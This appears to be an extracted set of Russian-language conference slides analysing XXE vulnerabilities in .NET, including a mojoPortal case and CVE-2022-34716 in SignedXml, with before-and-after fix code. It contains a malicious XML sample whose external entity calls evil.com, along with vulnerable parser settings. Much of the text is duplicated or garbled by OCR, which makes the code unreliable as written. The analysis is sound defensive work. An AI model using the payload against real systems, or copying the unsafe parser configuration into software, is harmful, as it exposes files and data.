

\* For .NET Framework Versions ≥4.5.2, these libraries won't even process the in-line DTD by default. Even if you change the default to allow processing a DTD, if a DoS attempt is performed an exception will still be thrown as documented above.

#### sergvasiliev.ru

```
private static bool? s enableLegacyXmlSettings = null;
```

```
static internal bool EnableLegacyXmlSettings() { 
  if (s enableLegacyXmlSettings.HasValue) {
    return s_enableLegacyXmlSettings.Value; 
  } 
  if (!System.Xml.BinaryCompatibility.TargetsAtLeast Desktop V4 5 2) {
    s enableLegacyXmlSettings = true;
    return s_enableLegacyXmlSettings.Value; 
  } 
  bool enableSettings = false; // default value
  if (!ReadSettingsFromRegistry(Registry.LocalMachine, ref enableSettings)) { 
    ReadSettingsFromRegistry(Registry.CurrentUser, ref enableSettings);
  }
```

```
s enableLegacyXmlSettings = enableSettings;
return s enableLegacyXmlSettings.Value;
```


private static bool? s\_enableLegacyXmlSettings = null;

```
static internal bool EnableLegacyXmlSettings() 
{ 
  ....
  if (!System.Xml.BinaryCompatibility.TargetsAtLeast_Desktop_V4_5_2) 
  { 
    s enableLegacyXmlSettings = true;
    return s enableLegacyXmlSettings.Value;
  } 
  ....
}
```
### mojoPortal

.... <httpRuntime targetFramework= "4.5" requestValidationMode= "2.0" maxRequestLength= "30720" maxUrlLength= "560" maxQueryStringLength= "2048" /> ....



## mojoPortal

....

#### .... <httpRuntime targetFramework= "4.5"

requestValidationMode="2.0" maxRequestLength="30720" maxUrlLength="560" maxQueryStringLength="2048" />

sergvasiliev.ru

#### XXE в mojoPortal: выводы

- "Безопасный" XML-парсер оказался опасным -> поаккуратнее в .NET Framework
- Для уязвимости результат парсинга не обязательно должен отдаваться пользователю
#### XXE B .NET 6 SDK

# XXE в .NET 6 SDK

- CVE-ID: CVE-2022-34716
- .NET Spoofing Vulnerability
- NVD: https://nvd.nist.gov/vuln/detail/cve-202

#### Microsoft Security Advisory CVE-2022-34716: .NET Information Disclosure Vulnerability #232

 $\odot$  Open

dcwhittaker opened this issue on Aug  $9, 2022 \cdot 0$  comments



#### NET 6.0.8 - August 09, 2022.

The .NET 6.0.8, .NET SDK 6.0.303, .NET SDK 6.0.108, and .NET SDK 6.0.400 releases are available for download. The latest 6.0 release is always listed at .NET 6.0 Releases.

The .NET 6 release includes support for macOS and Windows Arm64 operating systems, see details .NET support for macOS 11 and Windows 11 for ARM64 and x64.

#### **Notable Changes**

.NET 6.0.8 release carries security fixes.

#### Microsoft Security Advisory CVE-2022-34716 | .NET Information **Disclosure Vulnerability**

#### **Executive summary**

Microsoft is releasing this security advisory to provide information about a vulnerability in .NET 6.0 and .NET Core 3.1. This advisory also provides guidance on what developers can do to update their applications to remove this vulnerability.

An information disclosure vulnerability exists in .NET 6.0 and .NET Core 3.1 that could lead to unauthorized access of privileged

# XXE B. NET 6 SDK

#### **.NET XML Signature Verification External En**

Authored by Google Security Research, Felix Wilhelm

XML signature verification in .NET 6 as implemented in System.Security.Cryp to external entity injection attacks.

 $tags | exploit$ advisories | CVE-2022-34716 SHA-256 | fb9e0a77092860baf50e4dd27de48b363926968c3606d0db1631fac8

• packetstormsecurity.com: https://packetstormsecurity.com/files/168332 Verification-External-Entity-Injection.html



#### Вредоносный XML

```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxeExample [
  <!ENTITY queryEntity SYSTEM "https://evil.com/net6">
]>
<xxeExample>&queryEntity;</xxeExample>
```
# SignedXml API

```
void ProcessSignedXml(String xmlPath) {
   XmlDocument xmlDoc = new XmlDocument();
    xmlDoc.Load(xmlPath);
```

```
var signedXml = new SignedXml(xmlDoc);
signedXml.SigningKey = RSA.Create();
```

```
Reference reference = new Reference();
reference.Uri = String.Empty;
```

```
XmlDsigEnvelopedSignatureTransform env = new XmlDsigEnvelopedSignatureTransform();
reference.AddTransform(env);
```

```
signedXml.AddReference(reference);
```

```
signedXml.ComputeSignature();
```
....

```
sergvasiliev.ru
```
# SignedXml API

```
void ProcessSignedXml(String xmlPath) {
    XmlDocument xmlDoc = new XmlDocument();
    xmlDoc.Load(xmlPath);
```

```
var signedXml = new SignedXml(xmlDoc);
signedXml.SigningKey = RSA.Create();
```

```
Reference reference = new Reference();
reference.Uri = String.Empty;
```
XmlDsigEnvelopedSignatureTransform env = new XmlDsigEnvelopedSignatureTransform(); reference.AddTransform(env);

signedXml.AddReference(reference);



### SignedXml API



sergvasiliev.ru

## SignedXml: последовательность вызовов

ProcessSignedXml()

- -> SignedXml.ComputeSignature()
	- -> SignedXml.BuildDigestedReferences()
		- -> Reference.UpdateHashValue()
			- -> Reference.CalculateHashValue()
				- -> Utils.PreProcessDocumentInput()

-> XmlDocument.Load()



# SignedXml: последовательность вызовов

ProcessSignedXml()

- -> SignedXml.ComputeSignature()
	- -> SignedXml.BuildDigestedReferences()
		- -> Reference.UpdateHashValue()
			- -> Reference.CalculateHashValue()
				- -> Utils.PreProcessDocumentInput()
					- -> XmlDocument.Load()



### Reference.CalculateHashValue

internal byte[] CalculateHashValue(XmlDocument document, CanonicalXmlNodeList refList) {

```
 ....
else if (\bot uri.length == 0) {
....
resolver 
  = (SignedXml.ResolverSet ? SignedXml._xmlResolver
                             : new XmlSecureResolver(new XmlUrlResolver(), baseUri));
```
XmlDocument docWithNoComments

```
= Utils.DiscardComments(
```
Utils.PreProcessDocumentInput(document, resolver, baseUri));

```
....
  }
  ....
}
```
### Reference.CalculateHashValue

internal byte[] CalculateHashValue(XmlDocument document, CanonicalXmlNodeList refList) {

```
 ....
else if ( uri.length == 0) {
....
resolver 
  = (SignedXml.ResolverSet ? SignedXml._xmlResolver
                            : new XmlSecureResolver(new XmlUrlResolver(), baseUri));
```

```
XmlDocument docWithNoComments
  = Utils.DiscardComments(
      Utils.PreProcessDocumentInput(document, resolver, baseUri));
  ....
```
}

}

....

### System.Xml.XmlSecureResolver

```
public partial class XmlSecureResolver : XmlResolver
{
  ....
 public XmlSecureResolver(XmlResolver resolver, string? securityUrl) {
   _resolver = resolver;
  }
 public override object? GetEntity(....) {
    return resolver.GetEntity(absoluteUri, role, ofObjectToReturn);
  }
 public override Uri ResolveUri(....) {
    return resolver.ResolveUri(baseUri, relativeUri);
  }
}
```


#### System.Xml.XmlSecureResolver

```
namespace System.Xml
\{using System.Net;
  using System.Security;
  using System.Runtime.Versioning;
```

```
public partial class XmlSecureResolver : XmlResolver
 { .... }
}
```
### Reference.CalculateHashValue

internal byte[] CalculateHashValue(XmlDocument document, CanonicalXmlNodeList refList) {

```
 ....
else if (\bot uri.length == 0) {
....
resolver 
  = (SignedXml.ResolverSet ? SignedXml._xmlResolver
                             : new XmlSecureResolver(new XmlUrlResolver(), baseUri));
```
XmlDocument docWithNoComments

```
= Utils.DiscardComments(
```
Utils.PreProcessDocumentInput(document, resolver, baseUri));

```
....
  }
  ....
}
```
## Reference.CalculateHashValue

internal byte[] CalculateHashValue(XmlDocument document, CanonicalXmlNodeList refList) {

```
 ....
else if ( uri.length == 0) {
....
resolver 
  = (SignedXml.ResolverSet ? SignedXml._xmlResolver
                            : new XmlSecureResolver(new XmlUrlResolver(), baseUri));
```
XmlDocument docWithNoComments

= Utils.DiscardComments(

Utils.PreProcessDocumentInput(document, resolver, baseUri));

```
....
  }
  ....
}
```
sergvasiliev.ru

### Utils.PreProcessDocumentInput

internal static XmlDocument PreProcessDocumentInput(....) {

```
....
MyXmlDocument doc = new MyXmlDocument();
....
using (TextReader stringReader = new StringReader(document.OuterXml)) {
  XmlReaderSettings settings = new XmlReaderSettings();
  settings.XmlResolver = xmlResolver;
  settings.DtdProcessing = DtdProcessing.Parse;
  settings.MaxCharactersFromEntities = MaxCharactersFromEntities;
  settings.MaxCharactersInDocument = MaxCharactersInDocument;
  XmlReader reader = XmlReader.Create(stringReader, settings, baseUri);
  doc.Load(reader);
}
```
return doc;

## XXE B. NET 6 SDK

- Пакет: System. Security. Cryptography. Xml
- Уязвимая версия: 6.0.0
- Явная конфигурация опасного парсера

# XXE в [.NET 6 SDK:](https://github.com/dotnet/runtime/commit/02f4445e9d180f85434aa15bb3323797c3e2aa87) фикс

- Пакет[: System.Secur](https://github.com/dotnet/runtime/commit/02f4445e9d180f85434aa15bb3323797c3e2aa87)ity.Cryptography.Xml
- Уязвимая версия: 6.0.0
- Исправленная версия: 6.0.1
- Ссылка на коммит: https://github.com/dotnet/runtime/commit/02f bb3323797c3e2aa87

#### Commit



### SignedXml API: после фикса

System.Xml.XmlException: An error has occurred while opening external entity 'https://evil.com/net6': Security error.

---> System.Security.SecurityException: Security error.

- at System.Security.Cryptography.Xml.XmlSecureResolver.GetEntity(Uri absoluteUri, String role, Type ofObjectToReturn)
- at System.Xml.XmlTextReaderImpl.OpenAndPush(Uri uri)
- at System.Xml.XmlTextReaderImpl.PushExternalEntityOrSubset(String publicId, String systemId, Uri baseUri, String entityName)
- --- End of inner exception stack trace ---
- at System.Xml.XmlTextReaderImpl.Throw(Exception e)
- at System.Xml.XmlTextReaderImpl.PushExternalEntityOrSubset(String publicId, String systemId, Uri baseUri, String entityName)
- at System.Xml.XmlTextReaderImpl.PushExternalEntity(IDtdEntityInfo entity)

at System.Xml.XmlTextReaderImpl.HandleGeneralEntityReference(String name, Boolean isInAttributeValue, Boolean pushFakeEntityIfNullResolver, Int32 entityStartLinePos)

- at System.Xml.XmlTextReaderImpl.HandleEntityReference(Boolean isInAttributeValue, EntityExpandType expandType, Int32& charRefEndPos)
- at System.Xml.XmlTextReaderImpl.ParseText(Int32& startPos, Int32& endPos, Int32& outOrChars)
- at System.Xml.XmlTextReaderImpl.ParseText()
- at System.Xml.XmlTextReaderImpl.ParseElementContent()
- at System.Xml.XmlTextReaderImpl.Read()
- at System.Xml.XmlLoader.LoadNode(Boolean skipOverWhitespace)
- at System.Xml.XmlLoader.LoadDocSequence(XmlDocument parentDoc)
- at System.Xml.XmlLoader.Load(XmlDocument doc, XmlReader reader, Boolean preserveWhitespace)
- at System.Xml.XmlDocument.Load(XmlReader reader)
- at System.Security.Cryptography.Xml.Utils.PreProcessDocumentInput(XmlDocument document, XmlResolver xmlResolver, String baseUri)
- at System.Security.Cryptography.Xml.Reference.CalculateHashValue(XmlDocument document, CanonicalXmlNodeList refList)
- at System.Security.Cryptography.Xml.Reference.UpdateHashValue(XmlDocument document, CanonicalXmlNodeList refList)
- at System.Security.Cryptography.Xml.SignedXml.BuildDigestedReferences()
- at System.Security.Cryptography.Xml.SignedXml.ComputeSignature()
- at XXE Tests.EntryPoint.ProcessSignedXml(String xmlPath)

## SignedXml API: после фикса

System.Xml.XmlException:

An error has occurred while opening external entity

'https://evil.com/net6': Security error.

---> System.Security.SecurityException: Security error.

at System.Security.Cryptography.Xml.XmlSecureResolver.GetEntity()

....

- at System.Xml.XmlDocument.Load()
- at System.Security.Cryptography.Xml.Utils.PreProcessDocumentInput()
- at System.Security.Cryptography.Xml.Reference.CalculateHashValue()
- at System.Security.Cryptography.Xml.Reference.UpdateHashValue()
- at System.Security.Cryptography.Xml.SignedXml.BuildDigestedReferences()
- at System.Security.Cryptography.Xml.SignedXml.ComputeSignature()
- at XXE Tests.EntryPoint.ProcessSignedXml(String xmlPath)

# SignedXml API: после фикса

#### System.Xml.XmlException:

An error has occurred while opening external entity 'https://evil.com/net6': Security error.

---> System.Security.SecurityException: Security error.

#### at System.Security.Cryptography.Xml.XmlSecureResolver.GetEntity()

....

- at System.Xml.XmlDocument.Load()
- at System.Security.Cryptography.Xml.Utils.PreProcessDocumentInput()
- at System.Security.Cryptography.Xml.Reference.CalculateHashValue()
- at System.Security.Cryptography.Xml.Reference.UpdateHashValue()
- at System.Security.Cryptography.Xml.SignedXml.BuildDigestedReferences()
- at System.Security.Cryptography.Xml.SignedXml.ComputeSignature()
- at XXE Tests.EntryPoint.ProcessSignedXml(String xmlPath)

### XmlResolver до фикса

```
public partial class XmlSecureResolver : XmlResolver
{
  ....
 public XmlSecureResolver(XmlResolver resolver, string? securityUrl) {
   _resolver = resolver;
  }
 public override object? GetEntity(....) {
    return resolver.GetEntity(absoluteUri, role, ofObjectToReturn);
  }
 public override Uri ResolveUri(....) {
    return resolver.ResolveUri(baseUri, relativeUri);
  }
}
```
#### XmlResolver после фикса

```
namespace System.Security.Cryptography.Xml
```

```
\{// This type masks out System.Xml.XmlSecureResolver by being in the local namespace.
 internal sealed class XmlSecureResolver : XmlResolver
  {
   internal XmlSecureResolver(XmlResolver resolver, string securityUrl)
```

```
{}
```
}

```
// Simulate .NET Framework's CAS behavior by throwing SecurityException.
// Unlike .NET Framework's implementation, 
   the securityUrl ctor parameter has no effect.
public override object GetEntity(....) =>
       throw new SecurityException();
```
### XmlResolver после фикса

```
namespace System.Security.Cryptography.Xml
```
{

{

}

```
// This type masks out System.Xml.XmlSecureResolver by being in the local namespace.
internal sealed class XmlSecureResolver : XmlResolver
```

```
internal XmlSecureResolver(XmlResolver resolver, string securityUrl)
{}
```

```
// Simulate .NET Framework's CAS behavior by throwing SecurityException.
// Unlike .NET Framework's implementation, 
   the securityUrl ctor parameter has no effect.
public override object GetEntity(....) =>
       throw new SecurityException();
```
#### XmlResolver после фикса

```
namespace System.Security.Cryptography.Xml
```
 $\{$ 

{

}

```
// This type masks out System.Xml.XmlSecureResolver by being in the local namespace.
internal sealed class XmlSecureResolver : XmlResolver
```

```
internal XmlSecureResolver(XmlResolver resolver, string securityUrl)
{}
```

```
// Simulate .NET Framework's CAS behavior by throwing SecurityException.
// Unlike .NET Framework's implementation, 
   the securityUrl ctor parameter has no effect.
public override object GetEntity(....) =>
       throw new SecurityException();
```
### XmlResolver до фикса

#### namespace System.Xml

 $\{$ 

```
using System.Net;
using System.Security;
using System.Runtime.Versioning;
```

```
public partial class XmlSecureResolver : XmlResolver
{ .... }
```


